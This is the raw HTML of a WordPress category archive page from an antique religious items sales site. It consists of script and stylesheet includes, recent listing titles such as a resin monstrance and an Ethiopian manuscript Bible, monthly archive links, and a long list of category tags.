

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://antiquereligiousitems.com/category/preview/
body_size: 15494
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<title>Category:&nbsp;preview | Antique Religious Items</title>
<link rel="alternate" type="application/rss+xml" title="Antique Religious Items &raquo; Feed" href="https://antiquereligiousitems.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Antique Religious Items &raquo; Comments Feed" href="https://antiquereligiousitems.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Antique Religious Items &raquo; preview Category Feed" href="https://antiquereligiousitems.com/category/preview/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///antiquereligiousitems.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='greengardenStyles-css'  href='https://antiquereligiousitems.com/wp-content/themes/default/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///antiquereligiousitems.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///antiquereligiousitems.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///antiquereligiousitems.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///antiquereligiousitems.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var script_loc = {"choose_file":"Choose file","file_is_not_selected":"File is not selected","grngrdn_home_url":"https:\/\/antiquereligiousitems.com"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///antiquereligiousitems.com/wp-content/themes/default/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///antiquereligiousitems.com/wp-content/themes/default/js/jquery.flexslider-min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///antiquereligiousitems.com/wp-content/themes/default/js/html5.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://antiquereligiousitems.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://antiquereligiousitems.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/wyjolyt.js"></script>
<script type="text/javascript" src="/qozaduf.js"></script>
</head>
<body class="archive category category-preview category-2928">
	<div id="grngrdn-page">
		<div id="grngrdn-site-header" class="header">
			<div class="grngrdn-header-main aligncenter">
				<header id="grngrdn-logo" role="banner"  class="alignleft">
					<h1 class="site-title  wrap"><a href="https://antiquereligiousitems.com/" title="Antique Religious Items" rel="home" >Antique Religious Items</a></h1>
				</header>
				<div id="grngrdn-search" class="alignright"><form role="search" method="get" class="searchform" action="https://antiquereligiousitems.com/">
	<input type="text" class="alignleft" name="s" id="s" placeholder="Enter search keyword"/><input type="submit" class="alignright" value=""/>
	<div class="clear"></div>
</form><!-- .searchform --></div><!-- #grngrdn-search -->
				<nav id="grngrdn-main-nav" class="alignright"><div class="menu"><ul><li class="page_item page-item-6"><a href="https://antiquereligiousitems.com/contact/">Contact</a></li><li class="page_item page-item-7"><a href="https://antiquereligiousitems.com/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://antiquereligiousitems.com/service-agreement/">Service Agreement</a></li></ul></div>
</nav><!-- #grngrdn-main-nav -->
				<div class="clear"></div>
			</div><!-- .grngrdn-header-main -->
					</div><!-- #grngrdn-site-header -->
		<div class="clear"></div>
		<div id="grngrdn-main" class="aligncenter"><div id="grngrdn-sidebar" role="complementary" class="alignleft">
	<aside id="search-2" class="widget widget_search wrap_widget"><form role="search" method="get" class="searchform" action="https://antiquereligiousitems.com/">
	<input type="text" class="alignleft" name="s" id="s" placeholder="Enter search keyword"/><input type="submit" class="alignright" value=""/>
	<div class="clear"></div>
</form><!-- .searchform --></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries wrap_widget">		<h2 class="widgettitle">Recent Posts</h2>
		<ul>
					<li>
				<a href="https://antiquereligiousitems.com/2026/01/18/14-inch-h-resin-adoration-monstrance-with-luna/">14-Inch H Resin Adoration Monstrance with Luna</a>
						</li>
					<li>
				<a href="https://antiquereligiousitems.com/2026/01/18/antique-ethiopian-geez-illuminated-manuscript-bible-handwritten-parchment-18c/">Antique Ethiopian Ge&#8217;ez Illuminated Manuscript Bible- Handwritten Parchment, 18c</a>
						</li>
					<li>
				<a href="https://antiquereligiousitems.com/2026/01/17/antique-religious-painting-resurrection-of-christ-hand-painted-on-wood-panel/">Antique Religious Painting Resurrection of Christ Hand Painted on Wood Panel</a>
						</li>
					<li>
				<a href="https://antiquereligiousitems.com/2026/01/17/rare-vintage-carved-wood-religious-antique-finished-cherub-with-glass-eyes/">RARE Vintage Carved Wood Religious Antique Finished Cherub with Glass Eyes</a>
						</li>
					<li>
				<a href="https://antiquereligiousitems.com/2026/01/16/set-of-3-antique-1880s-catholic-bishop-engravings-keane-maes-northrop/">Set of 3 Antique 1880s Catholic Bishop Engravings Keane Maes Northrop</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive wrap_widget"><h2 class="widgettitle">Archives</h2>
		<ul>
	<li><a href='https://antiquereligiousitems.com/2026/01/'>January 2026</a></li>
	<li><a href='https://antiquereligiousitems.com/2025/12/'>December 2025</a></li>
	<li><a href='https://antiquereligiousitems.com/2025/11/'>November 2025</a></li>
	<li><a href='https://antiquereligiousitems.com/2025/10/'>October 2025</a></li>
	<li><a href='https://antiquereligiousitems.com/2025/09/'>September 2025</a></li>
	<li><a href='https://antiquereligiousitems.com/2025/08/'>August 2025</a></li>
	<li><a href='https://antiquereligiousitems.com/2025/07/'>July 2025</a></li>
	<li><a href='https://antiquereligiousitems.com/2025/06/'>June 2025</a></li>
	<li><a href='https://antiquereligiousitems.com/2025/05/'>May 2025</a></li>
	<li><a href='https://antiquereligiousitems.com/2025/04/'>April 2025</a></li>
	<li><a href='https://antiquereligiousitems.com/2025/03/'>March 2025</a></li>
	<li><a href='https://antiquereligiousitems.com/2025/02/'>February 2025</a></li>
	<li><a href='https://antiquereligiousitems.com/2025/01/'>January 2025</a></li>
	<li><a href='https://antiquereligiousitems.com/2024/12/'>December 2024</a></li>
	<li><a href='https://antiquereligiousitems.com/2024/11/'>November 2024</a></li>
	<li><a href='https://antiquereligiousitems.com/2024/10/'>October 2024</a></li>
	<li><a href='https://antiquereligiousitems.com/2024/09/'>September 2024</a></li>
	<li><a href='https://antiquereligiousitems.com/2024/08/'>August 2024</a></li>
	<li><a href='https://antiquereligiousitems.com/2024/07/'>July 2024</a></li>
	<li><a href='https://antiquereligiousitems.com/2024/06/'>June 2024</a></li>
	<li><a href='https://antiquereligiousitems.com/2024/05/'>May 2024</a></li>
	<li><a href='https://antiquereligiousitems.com/2024/04/'>April 2024</a></li>
	<li><a href='https://antiquereligiousitems.com/2024/03/'>March 2024</a></li>
	<li><a href='https://antiquereligiousitems.com/2024/02/'>February 2024</a></li>
	<li><a href='https://antiquereligiousitems.com/2024/01/'>January 2024</a></li>
	<li><a href='https://antiquereligiousitems.com/2023/12/'>December 2023</a></li>
	<li><a href='https://antiquereligiousitems.com/2023/11/'>November 2023</a></li>
	<li><a href='https://antiquereligiousitems.com/2023/10/'>October 2023</a></li>
	<li><a href='https://antiquereligiousitems.com/2023/09/'>September 2023</a></li>
	<li><a href='https://antiquereligiousitems.com/2023/08/'>August 2023</a></li>
	<li><a href='https://antiquereligiousitems.com/2023/07/'>July 2023</a></li>
	<li><a href='https://antiquereligiousitems.com/2023/06/'>June 2023</a></li>
	<li><a href='https://antiquereligiousitems.com/2023/05/'>May 2023</a></li>
	<li><a href='https://antiquereligiousitems.com/2023/04/'>April 2023</a></li>
	<li><a href='https://antiquereligiousitems.com/2023/03/'>March 2023</a></li>
	<li><a href='https://antiquereligiousitems.com/2023/02/'>February 2023</a></li>
	<li><a href='https://antiquereligiousitems.com/2023/01/'>January 2023</a></li>
	<li><a href='https://antiquereligiousitems.com/2022/12/'>December 2022</a></li>
	<li><a href='https://antiquereligiousitems.com/2022/11/'>November 2022</a></li>
	<li><a href='https://antiquereligiousitems.com/2022/10/'>October 2022</a></li>
	<li><a href='https://antiquereligiousitems.com/2022/09/'>September 2022</a></li>
	<li><a href='https://antiquereligiousitems.com/2022/08/'>August 2022</a></li>
	<li><a href='https://antiquereligiousitems.com/2022/07/'>July 2022</a></li>
	<li><a href='https://antiquereligiousitems.com/2022/06/'>June 2022</a></li>
	<li><a href='https://antiquereligiousitems.com/2022/05/'>May 2022</a></li>
	<li><a href='https://antiquereligiousitems.com/2022/04/'>April 2022</a></li>
	<li><a href='https://antiquereligiousitems.com/2022/03/'>March 2022</a></li>
	<li><a href='https://antiquereligiousitems.com/2022/02/'>February 2022</a></li>
	<li><a href='https://antiquereligiousitems.com/2022/01/'>January 2022</a></li>
	<li><a href='https://antiquereligiousitems.com/2021/12/'>December 2021</a></li>
	<li><a href='https://antiquereligiousitems.com/2021/11/'>November 2021</a></li>
	<li><a href='https://antiquereligiousitems.com/2021/10/'>October 2021</a></li>
	<li><a href='https://antiquereligiousitems.com/2021/09/'>September 2021</a></li>
	<li><a href='https://antiquereligiousitems.com/2021/08/'>August 2021</a></li>
	<li><a href='https://antiquereligiousitems.com/2021/07/'>July 2021</a></li>
	<li><a href='https://antiquereligiousitems.com/2021/06/'>June 2021</a></li>
	<li><a href='https://antiquereligiousitems.com/2021/05/'>May 2021</a></li>
	<li><a href='https://antiquereligiousitems.com/2021/04/'>April 2021</a></li>
	<li><a href='https://antiquereligiousitems.com/2021/03/'>March 2021</a></li>
	<li><a href='https://antiquereligiousitems.com/2021/02/'>February 2021</a></li>
	<li><a href='https://antiquereligiousitems.com/2021/01/'>January 2021</a></li>
	<li><a href='https://antiquereligiousitems.com/2020/12/'>December 2020</a></li>
	<li><a href='https://antiquereligiousitems.com/2020/11/'>November 2020</a></li>
	<li><a href='https://antiquereligiousitems.com/2020/10/'>October 2020</a></li>
	<li><a href='https://antiquereligiousitems.com/2020/09/'>September 2020</a></li>
	<li><a href='https://antiquereligiousitems.com/2020/08/'>August 2020</a></li>
	<li><a href='https://antiquereligiousitems.com/2020/07/'>July 2020</a></li>
	<li><a href='https://antiquereligiousitems.com/2020/06/'>June 2020</a></li>
	<li><a href='https://antiquereligiousitems.com/2020/05/'>May 2020</a></li>
	<li><a href='https://antiquereligiousitems.com/2020/04/'>April 2020</a></li>
	<li><a href='https://antiquereligiousitems.com/2020/03/'>March 2020</a></li>
	<li><a href='https://antiquereligiousitems.com/2020/02/'>February 2020</a></li>
	<li><a href='https://antiquereligiousitems.com/2020/01/'>January 2020</a></li>
	<li><a href='https://antiquereligiousitems.com/2019/12/'>December 2019</a></li>
	<li><a href='https://antiquereligiousitems.com/2019/11/'>November 2019</a></li>
	<li><a href='https://antiquereligiousitems.com/2019/10/'>October 2019</a></li>
	<li><a href='https://antiquereligiousitems.com/2019/09/'>September 2019</a></li>
	<li><a href='https://antiquereligiousitems.com/2019/08/'>August 2019</a></li>
	<li><a href='https://antiquereligiousitems.com/2019/07/'>July 2019</a></li>
	<li><a href='https://antiquereligiousitems.com/2019/06/'>June 2019</a></li>
	<li><a href='https://antiquereligiousitems.com/2019/05/'>May 2019</a></li>
	<li><a href='https://antiquereligiousitems.com/2019/04/'>April 2019</a></li>
	<li><a href='https://antiquereligiousitems.com/2019/03/'>March 2019</a></li>
	<li><a href='https://antiquereligiousitems.com/2019/02/'>February 2019</a></li>
	<li><a href='https://antiquereligiousitems.com/2019/01/'>January 2019</a></li>
	<li><a href='https://antiquereligiousitems.com/2018/12/'>December 2018</a></li>
	<li><a href='https://antiquereligiousitems.com/2018/11/'>November 2018</a></li>
	<li><a href='https://antiquereligiousitems.com/2018/10/'>October 2018</a></li>
	<li><a href='https://antiquereligiousitems.com/2018/09/'>September 2018</a></li>
	<li><a href='https://antiquereligiousitems.com/2018/08/'>August 2018</a></li>
	<li><a href='https://antiquereligiousitems.com/2018/07/'>July 2018</a></li>
	<li><a href='https://antiquereligiousitems.com/2018/06/'>June 2018</a></li>
	<li><a href='https://antiquereligiousitems.com/2018/05/'>May 2018</a></li>
	<li><a href='https://antiquereligiousitems.com/2018/04/'>April 2018</a></li>
	<li><a href='https://antiquereligiousitems.com/2018/03/'>March 2018</a></li>
	<li><a href='https://antiquereligiousitems.com/2018/02/'>February 2018</a></li>
	<li><a href='https://antiquereligiousitems.com/2018/01/'>January 2018</a></li>
	<li><a href='https://antiquereligiousitems.com/2017/12/'>December 2017</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories wrap_widget"><h2 class="widgettitle">Categories</h2>
		<ul>
	<li class="cat-item cat-item-3711"><a href="https://antiquereligiousitems.com/category/120ct/" >120ct</a>
</li>
	<li class="cat-item cat-item-5809"><a href="https://antiquereligiousitems.com/category/12th-century/" >12th-century</a>
</li>
	<li class="cat-item cat-item-5737"><a href="https://antiquereligiousitems.com/category/13th-century/" >13th-century</a>
</li>
	<li class="cat-item cat-item-5982"><a href="https://antiquereligiousitems.com/category/14-inch/" >14-inch</a>
</li>
	<li class="cat-item cat-item-4981"><a href="https://antiquereligiousitems.com/category/1450-75/" >1450-75</a>
</li>
	<li class="cat-item cat-item-2604"><a href="https://antiquereligiousitems.com/category/14kt/" >14kt</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://antiquereligiousitems.com/category/1600s/" >1600s</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://antiquereligiousitems.com/category/1612-1613/" >1612-1613</a>
</li>
	<li class="cat-item cat-item-3714"><a href="https://antiquereligiousitems.com/category/1696s/" >1696&#039;s</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://antiquereligiousitems.com/category/16th/" >16th</a>
</li>
	<li class="cat-item cat-item-2022"><a href="https://antiquereligiousitems.com/category/16th-17th/" >16th-17th</a>
</li>
	<li class="cat-item cat-item-2529"><a href="https://antiquereligiousitems.com/category/16th17th/" >16th17th</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://antiquereligiousitems.com/category/1700s/" >1700&#039;s</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://antiquereligiousitems.com/category/17th/" >17th</a>
</li>
	<li class="cat-item cat-item-4638"><a href="https://antiquereligiousitems.com/category/17thc/" >17thc</a>
</li>
	<li class="cat-item cat-item-3117"><a href="https://antiquereligiousitems.com/category/1800s/" >1800s</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://antiquereligiousitems.com/category/1800y/" >1800y</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://antiquereligiousitems.com/category/1860s/" >1860s</a>
</li>
	<li class="cat-item cat-item-3822"><a href="https://antiquereligiousitems.com/category/1870s/" >1870s</a>
</li>
	<li class="cat-item cat-item-2401"><a href="https://antiquereligiousitems.com/category/1880s/" >1880&#039;s</a>
</li>
	<li class="cat-item cat-item-2739"><a href="https://antiquereligiousitems.com/category/1886y/" >1886y</a>
</li>
	<li class="cat-item cat-item-1945"><a href="https://antiquereligiousitems.com/category/18ct/" >18ct</a>
</li>
	<li class="cat-item cat-item-1171"><a href="https://antiquereligiousitems.com/category/18th/" >18th</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://antiquereligiousitems.com/category/18thc/" >18thc</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://antiquereligiousitems.com/category/1900s/" >1900&#039;s</a>
</li>
	<li class="cat-item cat-item-2173"><a href="https://antiquereligiousitems.com/category/1900y/" >1900y</a>
</li>
	<li class="cat-item cat-item-5258"><a href="https://antiquereligiousitems.com/category/1910s/" >1910&#039;s</a>
</li>
	<li class="cat-item cat-item-5105"><a href="https://antiquereligiousitems.com/category/1914-1919/" >1914-1919</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://antiquereligiousitems.com/category/1920s/" >1920&#039;s</a>
</li>
	<li class="cat-item cat-item-5552"><a href="https://antiquereligiousitems.com/category/1930s/" >1930s</a>
</li>
	<li class="cat-item cat-item-5820"><a href="https://antiquereligiousitems.com/category/1940s-1950s/" >1940s-1950s</a>
</li>
	<li class="cat-item cat-item-4772"><a href="https://antiquereligiousitems.com/category/1980s/" >1980s</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://antiquereligiousitems.com/category/19th/" >19th</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://antiquereligiousitems.com/category/19thc/" >19thc</a>
</li>
	<li class="cat-item cat-item-3315"><a href="https://antiquereligiousitems.com/category/21st/" >21st</a>
</li>
	<li class="cat-item cat-item-5563"><a href="https://antiquereligiousitems.com/category/25p12/" >25p12</a>
</li>
	<li class="cat-item cat-item-4566"><a href="https://antiquereligiousitems.com/category/27rare/" >27&#039;&#039;rare</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://antiquereligiousitems.com/category/43x47/" >43&#039;x47&#039;</a>
</li>
	<li class="cat-item cat-item-4366"><a href="https://antiquereligiousitems.com/category/activities/" >activities</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://antiquereligiousitems.com/category/adding/" >adding</a>
</li>
	<li class="cat-item cat-item-5813"><a href="https://antiquereligiousitems.com/category/african/" >african</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://antiquereligiousitems.com/category/albrecht/" >albrecht</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://antiquereligiousitems.com/category/alluminium/" >alluminium</a>
</li>
	<li class="cat-item cat-item-3803"><a href="https://antiquereligiousitems.com/category/aluminum/" >aluminum</a>
</li>
	<li class="cat-item cat-item-1641"><a href="https://antiquereligiousitems.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://antiquereligiousitems.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-3617"><a href="https://antiquereligiousitems.com/category/ancien/" >ancien</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://antiquereligiousitems.com/category/ancienne/" >ancienne</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://antiquereligiousitems.com/category/ancient/" >ancient</a>
</li>
	<li class="cat-item cat-item-5777"><a href="https://antiquereligiousitems.com/category/andrei/" >andrei</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://antiquereligiousitems.com/category/anne/" >anne</a>
</li>
	<li class="cat-item cat-item-3453"><a href="https://antiquereligiousitems.com/category/annibale/" >annibale</a>
</li>
	<li class="cat-item cat-item-2824"><a href="https://antiquereligiousitems.com/category/annunciation/" >annunciation</a>
</li>
	<li class="cat-item cat-item-4679"><a href="https://antiquereligiousitems.com/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-2396"><a href="https://antiquereligiousitems.com/category/antal/" >antal</a>
</li>
	<li class="cat-item cat-item-5683"><a href="https://antiquereligiousitems.com/category/anthony/" >anthony</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://antiquereligiousitems.com/category/antiphonal/" >antiphonal</a>
</li>
	<li class="cat-item cat-item-5411"><a href="https://antiquereligiousitems.com/category/antiqu/" >antiqu</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://antiquereligiousitems.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-5950"><a href="https://antiquereligiousitems.com/category/antiqueeucologio/" >antique&#039;eucologio</a>
</li>
	<li class="cat-item cat-item-5017"><a href="https://antiquereligiousitems.com/category/antique-1746/" >antique-1746-</a>
</li>
	<li class="cat-item cat-item-4897"><a href="https://antiquereligiousitems.com/category/antique-1898/" >antique-1898-</a>
</li>
	<li class="cat-item cat-item-2130"><a href="https://antiquereligiousitems.com/category/antique18k/" >antique18k</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://antiquereligiousitems.com/category/antique19th/" >antique19th</a>
</li>
	<li class="cat-item cat-item-1440"><a href="https://antiquereligiousitems.com/category/antiques/" >antiques</a>
</li>
	<li class="cat-item cat-item-1957"><a href="https://antiquereligiousitems.com/category/antiquevintage/" >antiquevintage</a>
</li>
	<li class="cat-item cat-item-4297"><a href="https://antiquereligiousitems.com/category/antiquevtg/" >antiquevtg</a>
</li>
	<li class="cat-item cat-item-5621"><a href="https://antiquereligiousitems.com/category/antthony/" >antthony</a>
</li>
	<li class="cat-item cat-item-4646"><a href="https://antiquereligiousitems.com/category/apocrypha/" >apocrypha</a>
</li>
	<li class="cat-item cat-item-3749"><a href="https://antiquereligiousitems.com/category/apollo/" >apollo</a>
</li>
	<li class="cat-item cat-item-5774"><a href="https://antiquereligiousitems.com/category/apostle/" >apostle</a>
</li>
	<li class="cat-item cat-item-1981"><a href="https://antiquereligiousitems.com/category/apothecary/" >apothecary</a>
</li>
	<li class="cat-item cat-item-3235"><a href="https://antiquereligiousitems.com/category/archaeologists/" >archaeologists</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://antiquereligiousitems.com/category/archangel/" >archangel</a>
</li>
	<li class="cat-item cat-item-2841"><a href="https://antiquereligiousitems.com/category/architectural/" >architectural</a>
</li>
	<li class="cat-item cat-item-2321"><a href="https://antiquereligiousitems.com/category/arrivals/" >arrivals</a>
</li>
	<li class="cat-item cat-item-4664"><a href="https://antiquereligiousitems.com/category/arrives/" >arrives</a>
</li>
	<li class="cat-item cat-item-4498"><a href="https://antiquereligiousitems.com/category/arts/" >arts</a>
</li>
	<li class="cat-item cat-item-5367"><a href="https://antiquereligiousitems.com/category/ascending/" >ascending</a>
</li>
	<li class="cat-item cat-item-920"><a href="https://antiquereligiousitems.com/category/ascension/" >ascension</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://antiquereligiousitems.com/category/asian/" >asian</a>
</li>
	<li class="cat-item cat-item-1326"><a href="https://antiquereligiousitems.com/category/asmr/" >asmr</a>
</li>
	<li class="cat-item cat-item-3217"><a href="https://antiquereligiousitems.com/category/attic/" >attic</a>
</li>
	<li class="cat-item cat-item-1475"><a href="https://antiquereligiousitems.com/category/attractive/" >attractive</a>
</li>
	<li class="cat-item cat-item-4232"><a href="https://antiquereligiousitems.com/category/auction/" >auction</a>
</li>
	<li class="cat-item cat-item-5211"><a href="https://antiquereligiousitems.com/category/august/" >august</a>
</li>
	<li class="cat-item cat-item-656"><a href="https://antiquereligiousitems.com/category/augustus/" >augustus</a>
</li>
	<li class="cat-item cat-item-3988"><a href="https://antiquereligiousitems.com/category/austrian/" >austrian</a>
</li>
	<li class="cat-item cat-item-1968"><a href="https://antiquereligiousitems.com/category/austriangerman/" >austriangerman</a>
</li>
	<li class="cat-item cat-item-1295"><a href="https://antiquereligiousitems.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-1741"><a href="https://antiquereligiousitems.com/category/authenticate/" >authenticate</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://antiquereligiousitems.com/category/autumn/" >autumn</a>
</li>
	<li class="cat-item cat-item-1587"><a href="https://antiquereligiousitems.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://antiquereligiousitems.com/category/baby/" >baby</a>
</li>
	<li class="cat-item cat-item-4779"><a href="https://antiquereligiousitems.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-5555"><a href="https://antiquereligiousitems.com/category/balamurugan/" >balamurugan</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://antiquereligiousitems.com/category/bamboo/" >bamboo</a>
</li>
	<li class="cat-item cat-item-4952"><a href="https://antiquereligiousitems.com/category/bankai/" >bankai</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://antiquereligiousitems.com/category/baule/" >baule</a>
</li>
	<li class="cat-item cat-item-5264"><a href="https://antiquereligiousitems.com/category/bautifull/" >bautifull</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://antiquereligiousitems.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-4101"><a href="https://antiquereligiousitems.com/category/beautifully/" >beautifully</a>
</li>
	<li class="cat-item cat-item-4390"><a href="https://antiquereligiousitems.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-4069"><a href="https://antiquereligiousitems.com/category/bellows/" >bellows</a>
</li>
	<li class="cat-item cat-item-3953"><a href="https://antiquereligiousitems.com/category/benedictine/" >benedictine</a>
</li>
	<li class="cat-item cat-item-4034"><a href="https://antiquereligiousitems.com/category/bentwood/" >bentwood</a>
</li>
	<li class="cat-item cat-item-2948"><a href="https://antiquereligiousitems.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-4359"><a href="https://antiquereligiousitems.com/category/better/" >better</a>
</li>
	<li class="cat-item cat-item-5679"><a href="https://antiquereligiousitems.com/category/biblical/" >biblical</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://antiquereligiousitems.com/category/biedermeier/" >biedermeier</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://antiquereligiousitems.com/category/bierstadt/" >bierstadt</a>
</li>
	<li class="cat-item cat-item-3703"><a href="https://antiquereligiousitems.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-4222"><a href="https://antiquereligiousitems.com/category/bizarre/" >bizarre</a>
</li>
	<li class="cat-item cat-item-1600"><a href="https://antiquereligiousitems.com/category/blessed/" >blessed</a>
</li>
	<li class="cat-item cat-item-1729"><a href="https://antiquereligiousitems.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-3647"><a href="https://antiquereligiousitems.com/category/board/" >board</a>
</li>
	<li class="cat-item cat-item-1730"><a href="https://antiquereligiousitems.com/category/bold/" >bold</a>
</li>
	<li class="cat-item cat-item-4404"><a href="https://antiquereligiousitems.com/category/book/" >book</a>
</li>
	<li class="cat-item cat-item-3795"><a href="https://antiquereligiousitems.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-3368"><a href="https://antiquereligiousitems.com/category/bouguereau/" >bouguereau</a>
</li>
	<li class="cat-item cat-item-4584"><a href="https://antiquereligiousitems.com/category/boze/" >boze</a>
</li>
	<li class="cat-item cat-item-1424"><a href="https://antiquereligiousitems.com/category/brass/" >brass</a>
</li>
	<li class="cat-item cat-item-4407"><a href="https://antiquereligiousitems.com/category/bredin/" >bredin</a>
</li>
	<li class="cat-item cat-item-5150"><a href="https://antiquereligiousitems.com/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-4694"><a href="https://antiquereligiousitems.com/category/brockworth/" >brockworth</a>
</li>
	<li class="cat-item cat-item-2600"><a href="https://antiquereligiousitems.com/category/bronte/" >bronte</a>
</li>
	<li class="cat-item cat-item-3581"><a href="https://antiquereligiousitems.com/category/bronze/" >bronze</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://antiquereligiousitems.com/category/buddha/" >buddha</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://antiquereligiousitems.com/category/buddhist/" >buddhist</a>
</li>
	<li class="cat-item cat-item-4080"><a href="https://antiquereligiousitems.com/category/burglar/" >burglar</a>
</li>
	<li class="cat-item cat-item-4674"><a href="https://antiquereligiousitems.com/category/burn/" >burn</a>
</li>
